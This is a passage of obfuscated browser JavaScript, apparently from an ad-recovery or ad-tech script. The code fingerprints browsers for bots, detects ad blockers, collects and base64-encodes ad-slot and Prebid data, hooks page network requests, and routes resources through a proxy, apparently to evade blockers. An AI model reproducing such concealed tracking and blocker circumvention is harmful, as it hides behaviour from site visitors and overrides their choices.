R5=window[HL(0x83b)],R6=HL(0x966);if(void 0x0===R5)throw new aE(-0x1,''[HL(0x958)](R6,HL(0x181)));if(R5&&HL(0x587)!=typeof R5)throw new aE(-0x3,''[HL(0x958)](R6,HL(0x9ab)));return R5;},'distinctiveProps':function(){const Hg=Vo;var R5,R6,R7=((R5={})[Hg(0x4db)]={'window':[Hg(0x4db)]},R5[Hg(0xf89)]={'window':[Hg(0x3cf)]},R5[Hg(0xceb)]={'window':[Hg(0xfc4)]},R5[Hg(0x1033)]={'window':[Hg(0x926)]},R5[Hg(0xf59)]={'window':[Hg(0x4ff)]},R5[Hg(0x906)]={'window':[Hg(0x906)]},R5[Hg(0x453)]={'window':[Hg(0x46d),Hg(0xd07)]},R5[Hg(0xa82)]={'window':[Hg(0xc40)]},R5[aA]={'window':[Hg(0x5c9),Hg(0x5f4)]},R5[Hg(0xd20)]={'window':[Hg(0x74c)]},R5[aL]={'window':[Hg(0xbb8),Hg(0xda3),Hg(0xa06),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Hg(0x5d1),Hg(0xc24),Hg(0xda2)]},R5[Hg(0x9cb)]={'window':[Hg(0x28b)]},R5[Hg(0xc39)]={'window':[Hg(0xc39),Hg(0xe0f),Hg(0x411),Hg(0x93f),Hg(0x614),Hg(0xffb),Hg(0xfe8)],'document':[Hg(0x81c),Hg(0xff0),Hg(0x6dd),Hg(0xac8),Hg(0xd4),Hg(0x50e),Hg(0x964),Hg(0x81c),Hg(0xea8),Hg(0xa0e),Hg(0x718),Hg(0x589),Hg(0xcdf),Hg(0xc9f)]},R5[am]={'window':[Hg(0x36c),Hg(0xd55)]},R5),R8={},R9=ad(window),RT=[];for(R6 in(void 0x0!==window[Hg(0x474)]&&(RT=ad(window[Hg(0x474)])),R7)){var RS=R7[R6];if(void 0x0!==RS){var Ra=void 0x0!==RS[Hg(0x420)]&&ay[Hg(0x309)](void 0x0,ao([R9],RS[Hg(0x420)],!0x1)),RR=!(void 0x0===RS[Hg(0x474)]||!RT[Hg(0x38e)])&&ay[Hg(0x309)](void 0x0,ao([RT],RS[Hg(0x474)],!0x1));R8[R6]=Ra||RR;}}return R8;}},aZ=(function(){const Hi=Vo;function R5(){const Hm=a2S;this[Hm(0x7f8)]=void 0x0,this[Hm(0x561)]=void 0x0;}return R5[Hi(0x81f)][Hi(0x1e1)]=function(){const HE=Hi;return this[HE(0x7f8)];},R5[Hi(0x81f)][Hi(0x7e9)]=function(){const Hw=Hi;return this[Hw(0x561)];},R5[Hi(0x81f)][Hi(0x870)]=function(){const He=Hi;if(void 0x0===this[He(0x7f8)])throw new Error(He(0xe77));var R6=function(R9,RT){const HN=He;var RS={},Ra={'bot':!0x1};for(var RR in RT){var RF=(0x0,RT[RR])(R9),RK={'bot':!0x1};HN(0xc34)==typeof RF?RK={'bot':!0x0,'botKind':RF}:RF&&(RK={'bot':!0x0,'botKind':ai}),RS[RR]=RK,RK[HN(0x9f2)]&&(Ra=RK);}return[RS,Ra];}(this[He(0x7f8)],aP),R7=R6[0x0],R8=R6[0x1];return this[He(0x561)]=R7,R8;},R5[Hi(0x81f)][Hi(0x721)]=function(){return aM(this,void 0x0,void 0x0,function(){var R6;return aJ(this,function(R7){const Hr=a2S;switch(R7[Hr(0x54d)]){case 0x0:return R6=this,[0x4,aw(af)];case 0x1:return R6[Hr(0x7f8)]=R7[Hr(0x1076)](),[0x2,this[Hr(0x7f8)]];}});});},R5;}());const aX=async()=>{const Hd=Vo;try{if(R5=navigator[Hd(0x68f)],Boolean(R5)&&function(){const Hy=Hd;if(ah instanceof RegExp)return ah;try{ah=new RegExp(Hy(0x422),'i');}catch(R6){ah=au;}return ah;}()[Hd(0x5e7)](R5))return T7['A'][Hd(0x632)](Hd(0x365)[Hd(0x958)](navigator[Hd(0x68f)])),!0x0;try{const R6=function(R9){const HD=Hd;var RT=(void 0x0===R9?{}:R9)[HD(0x850)],RS=void 0x0===RT||RT;return aM(this,void 0x0,void 0x0,function(){var Ra;return aJ(this,function(RR){const HP=a2S;switch(RR[HP(0x54d)]){case 0x0:return RS&&(function(){const Hx=HP;if(!(window[Hx(0x3d4)]||Math[Hx(0xb08)]()>=0.001))try{var RF=new XMLHttpRequest();RF[Hx(0xa28)](Hx(0xda6),Hx(0x432)[Hx(0x958)](Hx(0x6c0),Hx(0xa6a)),!0x0),RF[Hx(0x41b)]();}catch(RK){console[Hx(0xd2)](RK);}}()),[0x4,(Ra=new aZ())[HP(0x721)]()];case 0x1:return RR[HP(0x1076)](),[0x2,Ra];}});});}({'monitoring':!0x1})[Hd(0x1b1)](R9=>R9[Hd(0x870)]()),R7=(0x0,T8['c'])((R9,RT)=>setTimeout(()=>RT(new Error(Hd(0x7da))),0x64)),R8=await Promise[Hd(0x930)]([R6,R7]);if(R8&&R8[Hd(0x9f2)])return T7['A'][Hd(0x632)](Hd(0x885)[Hd(0x958)](R8[Hd(0x29e)])),!0x0;}catch(R9){return T7['A'][Hd(0x632)](Hd(0x6d3),R9),!0x1;}}catch(RT){return T7['A'][Hd(0x632)](Hd(0xb62),RT),T7['A'][Hd(0xd2)](RT,Hd(0x5da)),!0x1;}var R5;return!!(navigator[Hd(0x68f)][Hd(0xc62)](Hd(0x39e))||Hd(0x9ea)===navigator[Hd(0x68f)]&&Hd(0x4a5)===location[Hd(0xa18)]);};async function aI(R5){const Hf=Vo,R6=await fetch((0x0,T3['Wq'])({'protectUrlContext':R5,'url':''[Hf(0x958)](T0['A'][Hf(0x104d)],Hf(0xd8c)),'endpoint':T0['A'][Hf(0x104d)]}));return await R6[Hf(0xaf6)]();}var al=a(0x10b1);function as(R5){const HZ=Vo;if(Array[HZ(0x604)](R5)){const R6=R5[HZ(0xf56)](as);return R6[HZ(0x38e)]>0x0&&HZ(0xc34)==typeof R6[0x0]?R6[HZ(0x881)]((R7,R8)=>String(R7)[HZ(0xba9)](String(R8),void 0x0,{'numeric':!0x0,'sensitivity':HZ(0xaaf)})):R6;}if(R5&&HZ(0x587)==typeof R5&&null!==R5){const R7=Object[HZ(0x331)](R5)[HZ(0x881)](),R8={};for(const R9 of R7)R8[R9]=as(R5[R9]);return R8;}return R5;}var aG=a(0x10be);const R0=(R5,R6,R7,R8)=>{const HX=Vo,R9={};window[HX(0xde1)]=window[HX(0xde1)]||{},window[HX(0xde1)][HX(0x592)]=window[HX(0xde1)][HX(0x592)]||[],window[HX(0xde1)][HX(0x592)][HX(0x615)](()=>{const HI=HX,RT=Math[HI(0x104c)](performance[HI(0x13f)]());let RS=!0x1;window[HI(0xde1)][HI(0xbea)]()[HI(0xaf1)](HI(0x114),Ra=>{const Hl=HI;if(RS)return;const RR=Ra[Hl(0x546)][Hl(0x9cc)]()||'';RR&&!R9[RR]&&(R9[RR]={'slotRequested':Math[Hl(0x104c)](performance[Hl(0x13f)]())});}),window[HI(0xde1)][HI(0xbea)]()[HI(0xaf1)](HI(0x5f3),Ra=>{const Hs=HI;if(RS)return;const RR=Ra[Hs(0x546)][Hs(0x9cc)]()||'';if(!RR||!R9[RR])return;if(Ra[Hs(0x9d2)])return;RS=!0x0;const RF=Math[Hs(0x104c)](performance[Hs(0x13f)]());!function(RK,Rq,RB,Rp,RU,Rn,Rk,Rv){const HG=Hs;let RQ=arguments[HG(0x38e)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();S9(RK,HG(0x355),new Map([[HG(0xd3b),T0['A'][HG(0x5d9)]],[HG(0x989),RB[HG(0xdea)]()],[HG(0xe00),Rp],[HG(0x129),RU[HG(0xdea)]()],[HG(0x9db),Rn[HG(0xdea)]()],[HG(0xf22),Rk[HG(0xdea)]()],[HG(0xdf0),Rv[HG(0xdea)]()],...RQ]),Rq);}(R5,R8,R7,RR,R6,RT,R9[RR][Hs(0x114)],RF);});});};window[Vo(0x1cf)]=!0x1,window[Vo(0x1cf)]=!0x0;var R1=a(0x1c09),R2=a(0xe8e);window[Vo(0x1cf)]=!0x1,window[Vo(0x1cf)]=!0x0;const R3={'version':Vo(0x86e),'originalHostname':window[Vo(0xbec)][Vo(0xa18)],'configIndex':0x0};(R5=>{const Ht=Vo;var R6,R7;if(aj['A'][Ht(0x721)](),!0x1!==(0x0,aG['aX'])())try{!(function(){const A0=Ht,RT=A0(0xf80)[A0(0x958)](A0(0xdd1),A0(0xdcd)),RS=document[A0(0x54a)](A0(0x7bd));RS[A0(0x99d)]=RT,document[A0(0xe15)][A0(0x116)](RS);}());}catch(RT){}Tz['A'][Ht(0x721)](window);const R8=null===(R6=document[Ht(0xe01)])||void 0x0===R6?void 0x0:R6[Ht(0x840)](Ht(0xb66));if(R8)window[Ht(0xed4)]('r_'+R8,'*');else{var R9;const RS=null===(R9=document[Ht(0xe01)])||void 0x0===R9?void 0x0:R9[Ht(0x840)](Ht(0x99a));RS&&window[Ht(0xed4)](RS,'*');}if(null===(R7=document[Ht(0xe01)])||void 0x0===R7||R7[Ht(0xb22)](),(function(){const A1=Ht;let Ra=arguments[A1(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var RR;if(A1(0x852)===location[A1(0xce4)]&&(location[A1(0xce4)]='',T1['A'][A1(0xafe)](A1(0x12c),null!==(RR=prompt())&&void 0x0!==RR?RR:'',!0x1)),null===document[A1(0xe01)])return!0x1;const RF=function(RK,Rq,RB){const A2=A1;let Rp=arguments[A2(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const RU=(Rn=RB)?new URL(Rn[A2(0x28f)](A2(0x32b))?Rn:A2(0xffd)[A2(0x958)](Rn)):null;var Rn;if(!RU)return null;const Rk=function(RQ,RO){const A3=A2;let Rz=RO[A3(0x840)](A3(0xbcb))||RO[A3(0x840)](A3(0x58c));if(null===Rz)throw new Error(A3(0xce5));return Rz=Rz[A3(0x28f)]('//')?RQ[A3(0x57f)]+Rz:Rz,new URL(Rz,RQ[A3(0xf07)]);}(RK,Rq);if(Rk[A2(0xa18)]===RU[A2(0xa18)]&&Rk[A2(0x7b2)]===RU[A2(0x7b2)])return null;Rk[A2(0x280)]=RU[A2(0x280)],Rk[A2(0x57f)]=/localhost|127.0.0.1/[A2(0x5e7)](RU[A2(0x280)])?A2(0xc35):A2(0x75f),RU[A2(0x7b2)]&&(Rk[A2(0x7b2)]=RU[A2(0x7b2)]),Object[A2(0xec4)](Rp)[A2(0xe87)](RQ=>{const A4=A2;let [RO,Rz]=RQ;Rk[A4(0x96c)][A4(0xafe)](RO,Rz);});const Rv=(0x0,Sl['R0'])(Rq);return Rv[A2(0xe0e)](A2(0x58c),Rk[A2(0xf07)]),Rv;}(location,document[A1(0xe01)],T1['A'][A1(0xda6)](A1(0x12c),!0x1),Ra);return!!RF&&(document[A1(0xe01)][A1(0x18b)]?(0x0,Sl['WH'])(RF,document[A1(0xe01)]):(0x0,Sl['qj'])(RF),document[A1(0xe01)][A1(0xb22)](),console[A1(0xdc7)](A1(0x818)),!0x0);}({'essential':''})))throw new Error(Ht(0xdca));try{window[Ht(0x89c)](new CustomEvent(Ht(0x451)));}catch(Ra){}return aW[Ht(0x1036)](Ht(0xb66))?(window[Ht(0xe9f)]=T0['A'][Ht(0x264)],(RR=>{const A5=Ht;window[A5(0xaf1)](A5(0x7bb),RF=>{const A6=A5;RF[A6(0xa1d)]&&A6(0x520)===RF[A6(0xa1d)][A6(0x540)]&&S7(RR,RF[A6(0xa1d)][A6(0xa44)],RF[A6(0xa1d)][A6(0x6f5)]);});})(R5),T7['A'][Ht(0x761)](R5),T7['A'][Ht(0x632)](Ht(0x264),T0['A'][Ht(0x264)]),T7['A'][Ht(0x632)](Ht(0x62c),T0['A'][Ht(0x5d9)]),T7['A'][Ht(0x632)](Ht(0xbec),window[Ht(0xbec)][Ht(0xf07)]),T7['A'][Ht(0x632)](Ht(0xffa),window[Ht(0xb1e)][Ht(0x68f)]),T7['A'][Ht(0x632)](Ht(0xb75),TG()),T7['A'][Ht(0x632)](Ht(0xd87),T6['A'][Ht(0xcb5)]()[Ht(0xdea)]()),T0['A'][Ht(0x632)]||Ht(0x34b)===T1['A'][Ht(0xda6)](Ht(0x4af),!0x1)?((0x0,Si['z'])((0x0,SX['i7'])(Ht(0x516))),window[Ht(0x1fb)]=T2['md'],window[Ht(0xdc0)]=T2['ks'],window[Ht(0x9a1)]=T2['_'],window[Ht(0xac7)]=RR=>(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RR,'kind':T3['MN'][Ht(0xb89)],'endpoint':T0['A'][Ht(0x104d)]}),window[Ht(0x209)]=T3['sH'],window[Ht(0x719)]=T3['EW'],window[Ht(0x2cb)]=RR=>SD({'_window':window,'protectUrlContext':R5,'html':RR}),window[Ht(0x483)]=RR=>(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RR})):(0x0,Si['z'])((0x0,SX['i7'])()),!0x0):(console[Ht(0xdc7)](Ht(0x1005)),!0x1);})(R3)&&(async R5=>{const A7=Vo;try{var R6,R7,R8,R9;null!==(R7=(R6=window)[A7(0x20d)])&&void 0x0!==R7||(R6[A7(0x20d)]={}),window[A7(0x20d)][A7(0xd90)]=!0x0,window[A7(0x20d)][A7(0xc2b)]=function(){const A8=A7;var Rp,RU,Rn,Rk,Rv,RQ,RO,Rz,RY,RC,RV,Rc,RW,Rh,Rj,Ru,Rb;let RM=arguments[A8(0x38e)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const RJ=JSON[A8(0xc85)](as({'a_summary':{'gpt':{'paths':null===(Rp=window[A8(0xde1)])||void 0x0===Rp||null===(Rp=Rp[A8(0xbea)]())||void 0x0===Rp||null===(Rp=Rp[A8(0x56a)]())||void 0x0===Rp?void 0x0:Rp[A8(0xf56)](RL=>RL[A8(0x9cc)]())}},'prebid':{'config':null===(RU=window[A8(0x38d)])||void 0x0===RU||null===(Rn=RU[A8(0xfb3)])||void 0x0===Rn?void 0x0:Rn[A8(0x695)](RU),'userIds':null===(Rk=window[A8(0x38d)])||void 0x0===Rk||null===(Rv=Rk[A8(0x82c)])||void 0x0===Rv?void 0x0:Rv[A8(0x695)](Rk),'adUnits':null===(RQ=window[A8(0x38d)])||void 0x0===RQ?void 0x0:RQ[A8(0xa90)],'installedModules':null===(RO=window[A8(0x38d)])||void 0x0===RO?void 0x0:RO[A8(0x6da)],'consentMetadata':null===(Rz=window[A8(0x38d)])||void 0x0===Rz||null===(RY=Rz[A8(0xc7f)])||void 0x0===RY?void 0x0:RY[A8(0x695)](Rz)},'prebid_detail':RM?{'bidResponses':null===(RC=window[A8(0x38d)])||void 0x0===RC||null===(RV=RC[A8(0x101f)])||void 0x0===RV?void 0x0:RV[A8(0x695)](RC),'events':null===(Rc=window[A8(0x38d)])||void 0x0===Rc||null===(RW=Rc[A8(0xcd1)])||void 0x0===RW?void 0x0:RW[A8(0x695)](Rc)}:void 0x0,'gpt':{'config':null===(Rh=window[A8(0xde1)])||void 0x0===Rh||null===(Rj=Rh[A8(0xfb3)])||void 0x0===Rj?void 0x0:Rj[A8(0x695)](Rh),'pubads':{'slots':null===(Ru=window[A8(0xde1)])||void 0x0===Ru||null===(Ru=Ru[A8(0xbea)]())||void 0x0===Ru||null===(Ru=Ru[A8(0x56a)]())||void 0x0===Ru?void 0x0:Ru[A8(0xf56)](RL=>({'adUnitPath':RL[A8(0x9cc)](),'attributeKeys':RL[A8(0x442)](),'categoryExclusions':RL[A8(0xf3)](),'clickUrl':RL[A8(0x55a)](),'slotId':RL[A8(0xb19)](),'sizes':RL[A8(0xee)](),'outOfPage':RL[A8(0x84c)](),'services':RL[A8(0x69c)]()[A8(0xf56)](Rg=>({'name':Rg[A8(0x6c6)]()})),'targeting':Object[A8(0x914)](RL[A8(0xb39)]()[A8(0xf56)](Rg=>[Rg,RL[A8(0x3ff)](Rg)]))})),'targeting':Object[A8(0x914)](null===(Rb=window[A8(0xde1)])||void 0x0===Rb||null===(Rb=Rb[A8(0xbea)]())||void 0x0===Rb||null===(Rb=Rb[A8(0xb39)]())||void 0x0===Rb?void 0x0:Rb[A8(0xf56)](RL=>{const A9=A8;var Rg;return[RL,null===(Rg=window[A9(0xde1)])||void 0x0===Rg||null===(Rg=Rg[A9(0xbea)]())||void 0x0===Rg?void 0x0:Rg[A9(0x3ff)](RL)];}))}}})),Ro=function(RL){const AT=A8,Rg=new TextEncoder()[AT(0x3b0)](RL);let Rm='';for(let Ri=0x0;Ri<Rg[AT(0x38e)];Ri++)Rm+=String[AT(0x292)](Rg[Ri]);return btoa(Rm);}(RJ);try{var RH,RA;null===(RH=(RA=window)[A8(0xec2)])||void 0x0===RH||RH[A8(0x695)](RA,Ro);}catch(RL){}return Ro;};const Ra=Math[A7(0x104c)](performance[A7(0x13f)]());if(ST(0.01),await((async()=>{const AS=A7,Rp=aX(),RU=T1['A'][AS(0xda6)](AS(0xeeb));return RU?Boolean(RU):await Rp;})())&&!aV(location[A7(0xf07)])&&!T0['A'][A7(0x632)]&&A7(0x34b)!==T1['A'][A7(0xda6)](A7(0x4af),!0x1))return S4(R5,new Map([[A7(0x75e),A7(0xc1b)]])),void T7['A'][A7(0x632)](A7(0xecd));try{Tq();}catch(Rp){T7['A'][A7(0x632)](A7(0x4ce)[A7(0x958)](Rp)),(0x0,TS['Pf'])(Rp,new URL(T0['A'][A7(0x104d)])[A7(0xa18)],async RU=>await T7['A'][A7(0x381)](A7(0xe8b),RU));}const RR=(0x0,al['i'])();if(!RR)return void T7['A'][A7(0x632)](A7(0xc9c));ST(RR[A7(0x691)]),T7['A'][A7(0x632)](A7(0xf50),RR);const RF=(window[A7(0xbec)][A7(0x488)]+window[A7(0xbec)][A7(0xce4)])[A7(0xc62)](A7(0x40a))||A7(0x34b)===T1['A'][A7(0xda6)](A7(0x40a),!0x1);if(!RR)return T7['A'][A7(0x632)](A7(0x246));if(null!==(R8=null==RR?void 0x0:RR[A7(0xb55)])&&void 0x0!==R8&&!R8&&window[A7(0xbf6)]!==window[A7(0x1e5)])return T7['A'][A7(0x632)](A7(0x1bc));if(RR[A7(0xc50)]&&!T0['A'][A7(0x632)]&&A7(0x34b)!==T1['A'][A7(0xda6)](A7(0x4af),!0x1)&&!RF){const [RU,Rn]=await Promise[A7(0x128)]([(0x0,TE['H4'])(RR[A7(0x2c8)]),(0x0,TE['jy'])(RR[A7(0xc3b)])]);return S2(R5,RU,RU&&Rn,!0x1),T7['A'][A7(0x632)](A7(0x4b8));}if(!RR[A7(0xdb1)]&&!T0['A'][A7(0x632)]&&A7(0x34b)!==T1['A'][A7(0xda6)](A7(0x4af),!0x1)&&!RF)return T7['A'][A7(0x632)](A7(0x296));T1['A'][A7(0x530)](!!RR[A7(0x815)]),(0x0,ac['Nq'])();const [RK,Rq]=null!=RR&&RR[A7(0xf86)]||RF?[!0x0,!0x0]:await Promise[A7(0x128)]([(0x0,TE['H4'])(RR[A7(0x2c8)]),(0x0,TE['jy'])(RR[A7(0xc3b)])]);if(window[A7(0x20d)][A7(0xdcb)]=RK,(0x0,ac['B3'])(),T7['A'][A7(0x632)](A7(0x2bc),RK),T7['A'][A7(0x632)](A7(0xaca),Rq),RR[A7(0x581)]){const Rk=await async function(Rv){const Aa=A7;try{const RQ=T1['A'][Aa(0xda6)](Aa(0xd39));if(RQ)try{const Rz=JSON[Aa(0xc00)](RQ);if(Rz[Aa(0xee8)]&&Rz[Aa(0xee8)]+0x5265c00>Date[Aa(0x13f)]())return aI(Rv)[Aa(0x1b1)](RY=>{const AR=Aa;RY&&T1['A'][AR(0xafe)](AR(0xd39),JSON[AR(0xc85)]({...RY,'cachedAt':Date[AR(0x13f)]()}));}),Rz;}catch(RY){}const RO=await aI(Rv);return RO&&T1['A'][Aa(0xafe)](Aa(0xd39),JSON[Aa(0xc85)]({...RO,'cachedAt':Date[Aa(0x13f)]()})),RO;}catch(RC){return T7['A'][Aa(0xd2)](Aa(0xe47),RC),{'ivt':!0x1,'reason':Aa(0xd2)};}}(R5);if(Rk[A7(0xd39)])return S4(R5,new Map([[A7(0x75e),Rk[A7(0x3e0)]],[A7(0x989),RK[A7(0xdea)]()]])),void T7['A'][A7(0x632)](A7(0xc8b));}S2(R5,RK,RK&&Rq,null!==(R9=RR[A7(0x1e8)])&&void 0x0!==R9&&R9);try{var RT;const Rv=null===(RT=RR[A7(0xf3a)])||void 0x0===RT?void 0x0:RT[A7(0x4e6)](RQ=>RQ[A7(0x118)]);var RS;Rv&&((RQ,RO,Rz,RY,RC,RV,Rc)=>{const AF=A7,RW=RY?Rz:Rz/0x2;((Rh,Rj)=>!(['US','CA','DE','FR','AU'][AF(0xc62)](Rh)||Math[AF(0xb08)]()>Rj))(RO,RW)&&(RY&&!RC&&RV||R0(RQ,Rc,RY,RW));})(R5,RR[A7(0xaeb)],RR[A7(0x691)],RK,Rq,null!==(RS=Rv[A7(0x8ed)])&&void 0x0!==RS&&RS,Ra);}catch(RQ){}function RB(){const AK=A7;try{const RO=window[AK(0xde1)];return!!RO&&AK(0xad9)===RO[AK(0x5f9)][AK(0xdea)]();}catch(Rz){return!0x1;}}if(T6['A'][A7(0x14b)]()&&setTimeout(()=>{RB()&&((RO,Rz)=>{const Aq=a2S;S5(RO,Aq(0x70b),new Map([[Aq(0xd3b),T0['A'][Aq(0x5d9)]],[Aq(0x989),Rz[Aq(0xdea)]()]]));})(R5,RK);},0x41b),!(0x0,Sc['Gb'])(RR[A7(0x140)])&&!aV(location[A7(0xf07)]))return void T7['A'][A7(0x632)](A7(0x8d8));if(RR[A7(0x1ca)]&&(0x0,Sc['oi'])(RR[A7(0x1ca)]))return(RO=>{const AB=A7;S5(RO,AB(0x376),new Map([[AB(0xd3b),T0['A'][AB(0x5d9)]]]));})(R5),void T7['A'][A7(0x632)](A7(0xf97));try{await(async(RO,Rz,RY,RC)=>{const Ap=A7;try{var RV,Rc,RW;if(!(0x0,T3['Gy'])(RO))return void T7['A'][Ap(0x632)](Ap(0x44c));if((0x0,T5['C8'])(RO,T0['A'][Ap(0x104d)]),function(RA){const AU=Ap;var RL;const [Rg,Rm]=function(RE){const Rw={'loaded':!0x0,'isAdBlockerDetected':RE};return[{'cmd':{'push':RN=>RN(Rw)},'loaded':!0x0,'isAdBlockerDetected':RE},Rw];}(RA),Ri=null===(RL=window[AU(0x20d)])||void 0x0===RL?void 0x0:RL[AU(0x592)];window[AU(0x20d)]={...window[AU(0x20d)],...Rg},Array[AU(0x604)](Ri)&&Ri[AU(0xe87)](RE=>{try{RE(Rm);}catch(Rw){}});}(RY),!RY)return T7['A'][Ap(0x632)](Ap(0x978)),[Ap(0xb6f),Ap(0x808),Ap(0x9a2),Ap(0x7b4)][Ap(0x303)](RA=>location[Ap(0xa18)][Ap(0xc62)](RA))&&(Ap(0x34b)===T1['A'][Ap(0xda6)](Ap(0x4af),!0x1)||T0['A'][Ap(0x632)]||Math[Ap(0xb08)]()<0.05)&&setTimeout(()=>Tu(RO,!0x1),0x64),void(TI&&[][Ap(0x303)](RA=>location[Ap(0x280)][Ap(0xdd7)](RA))&&function(RA){const An=Ap,RL=new Set();window[An(0x426)](()=>{const Ak=An;window[Ak(0xde1)]&&window[Ak(0xde1)][Ak(0x592)]&&window[Ak(0xde1)][Ak(0x592)][Ak(0x615)](()=>{const Av=Ak;window[Av(0xde1)][Av(0xbea)]()[Av(0x56a)]()[Av(0xf56)](Rg=>function(Rm){const AQ=Av;var Ri,RE;const Rw=null===(Ri=Rm[AQ(0xb19)]())||void 0x0===Ri?void 0x0:Ri[AQ(0x366)](),RN=Rm[AQ(0x9cc)](),Rr=Rm[AQ(0x5c4)](),Rd=null===(RE=Rm[AQ(0xee)]())||void 0x0===RE?void 0x0:RE[AQ(0xf56)](RP=>[RP[AQ(0xfb1)],RP[AQ(0x5ca)]]),Ry=document[AQ(0x79e)](Rr);if(!Ry)return null;const RD=function(RP){const AO=AQ;let Rx='#'+RP['id'],Rf=RP[AO(0xbb4)];for(;Rf;){var RZ;const RX=Rf[AO(0x267)][AO(0x3f0)](),RI=Rf[AO(0x840)]('id'),Rl=null===(RZ=Rf[AO(0x840)](AO(0x648)))||void 0x0===RZ?void 0x0:RZ[AO(0x70a)]('\x20');Rx=RI?RX+'#'+RI+AO(0x102e)+Rx:Rl?RX+'.'+Rl[AO(0xe22)]('.')+AO(0x102e)+Rx:RX+AO(0x102e)+Rx,Rf=Rf[AO(0xbb4)];}return Rx[AO(0x38e)]>0x64?Rx[AO(0x74e)](Rx[AO(0x38e)]-0x64):Rx;}(Ry);return{'id':Rw,'adUnitPath':RN,'slotElementId':Rr,'sizes':Rd,'selector':RD};}(Rg))[Av(0x88d)](Rg=>Rg&&!RL[Av(0xbc6)](Rg['id']))[Av(0xe87)](Rg=>{const Az=Av;RL[Az(0x257)](Rg['id']),function(Rm,Ri){const AY=Az;S5(Rm,AY(0x1024),new Map([['id',Ri['id']],[AY(0xe00),Ri[AY(0x86a)]],[AY(0x240),Ri[AY(0x1079)]],[AY(0xd58),Ri[AY(0xd58)][AY(0xf56)](RE=>RE[AY(0xe22)]('x'))[AY(0xe22)]('|')],[AY(0xc7e),Ri[AY(0xc7e)]],[AY(0xd3b),T0['A'][AY(0x5d9)]]]));}(RA,Rg);});});},0x3e8);}(RO));const Rh=(0x0,ap['z9'])(Rz[Ap(0xf3a)]);if(!Rh)return void T7['A'][Ap(0x632)](Ap(0xdd));RO[Ap(0xb83)]=Rh[Ap(0xb83)];const Rj=Rh[Ap(0xf3a)];if(T7['A'][Ap(0x632)](Ap(0xd27)[Ap(0x958)](Rh[Ap(0xb83)],',\x20')[Ap(0x958)](JSON[Ap(0xc85)](Rj))),Rj[Ap(0xb9c)]){if(!new URL(window[Ap(0xbec)][Ap(0xf07)])[Ap(0x96c)][Ap(0xbc6)](Ap(0xf99))&&Ap(0x34b)!==T1['A'][Ap(0xda6)](Ap(0xf99),!0x1))return void T7['A'][Ap(0x632)](Ap(0x874));}if(Rj[Ap(0x8ed)]&&!RC)return void T7['A'][Ap(0x632)](Ap(0x4c0));null!==(RV=Rj[Ap(0xd5b)])&&void 0x0!==RV&&RV[Ap(0x686)]&&await async function(RA,RL){const AC=Ap,Rg=RA[AC(0xf68)](Ri=>Array[AC(0x33b)](document[AC(0x220)](AC(0x4dc)[AC(0x958)](Ri,'\x22]'))))[AC(0x88d)](Ri=>Ri instanceof HTMLLinkElement)[AC(0xf56)](Ri=>{const AV=AC,RE=Ri[AV(0x840)](AV(0xf07));return RE?new Promise(Rw=>{const Ac=AV,RN=document[Ac(0x54a)](Ac(0x95e));RN[Ac(0xb9b)]=!0x0,Array[Ac(0x33b)](Ri[Ac(0x884)])[Ac(0xe87)](Ry=>{const AW=Ac;RN[AW(0xe0e)](Ry[AW(0x582)],Ry[AW(0x102d)]);}),RN[Ac(0xf07)]=(0x0,T3['Wq'])({'protectUrlContext':RL,'url':RE,'kind':T3['MN'][Ac(0x5f7)],'endpoint':T0['A'][Ac(0x104d)]});let Rr=null;const Rd=Ry=>{const Ah=Ac;null!==Rr&&(clearTimeout(Rr),Rr=null),RN[Ah(0xa97)]=null,RN[Ah(0xdbb)]=null,Rw(Ry);};Rr=setTimeout(()=>{Rd(!0x1);},0xbb8),RN[Ac(0xa97)]=()=>{const Aj=Ac;Ri[Aj(0xb9b)]=!0x0,Rd(!0x0);},RN[Ac(0xdbb)]=()=>{Rd(!0x1);},Ri[Ac(0xbef)](Ac(0x37a),RN);}):Promise[AV(0x82e)](!0x1);}),Rm=await Promise[AC(0x128)](Rg);T7['A'][AC(0x632)](AC(0xc19)[AC(0x958)](JSON[AC(0xc85)](Rm)));}(Rj[Ap(0xd5b)][Ap(0x686)],RO),T6['A'][Ap(0x14b)]()&&T6['A'][Ap(0x66c)]()&&(0x0,R2['Y'])(RO),[Ap(0xb6f),Ap(0x808),Ap(0x9a2),Ap(0x7b4)][Ap(0x303)](RA=>location[Ap(0xa18)][Ap(0xc62)](RA))&&setTimeout(()=>Tu(RO,!0x0),0x64);const Ru=window,Rb=(0x0,TJ['VS'])(Rj[Ap(0xd5b)]);if(az(RO,Ru,Rb,{'shouldHookDomContentLoadedLateListeners':!!Rj[Ap(0xf5a)]}),function(RA,RL){const Au=Ap;var Rg;if(T7['A'][Au(0x632)](Au(0x651)),null!==(Rg=window[Au(0x88e)])&&void 0x0!==Rg&&Rg[Au(0xfb4)])return;const Rm=window[Au(0x88e)]||[];window[Au(0x88e)]={'push':Rw=>aY(Rw),'__replaced':!0x0};for(const Rw of[...Rm][Au(0x13d)]())aY(Rw);const Ri=RN=>{const Ab=Au;if(Ab(0xa68)===RN[Ab(0x75e)]){const Rd=RN[Ab(0x558)][0x0]instanceof Request?RN[Ab(0x558)][0x0][Ab(0x77b)]:RN[Ab(0x558)][0x0];T7['A'][Ab(0x632)](Ab(0x216),RN[Ab(0x558)][0x0],Ab(0x4b0),(0x0,TJ['pI'])(RL,Rd),Ab(0xa2e),RA[Ab(0xa68)],RA[Ab(0xa68)][Ab(0x95a)]),(0x0,TJ['pI'])(RL,Rd)?RA[Ab(0xa68)](...RN[Ab(0x558)])[Ab(0x1b1)](RN[Ab(0x82e)],RN[Ab(0x155)]):RN[Ab(0x155)](...RN[Ab(0x4c1)]);}else{if(Ab(0x545)===RN[Ab(0x75e)]){const Ry=Tz['A'][Ab(0xda6)](RA)[Ab(0x4ba)][Ab(0xda6)][Ab(0x695)](RN[Ab(0xd0b)]);T7['A'][Ab(0x632)](Ab(0x3da),Ry),(0x0,TJ['pI'])(RL,Ry)||RN[Ab(0x155)]();}else{if(Ab(0x17b)===RN[Ab(0x75e)]){var Rr;if(!RN[Ab(0x170)][Ab(0x7a3)]||(null===(Rr=RN[Ab(0x170)][Ab(0x7a3)])||void 0x0===Rr?void 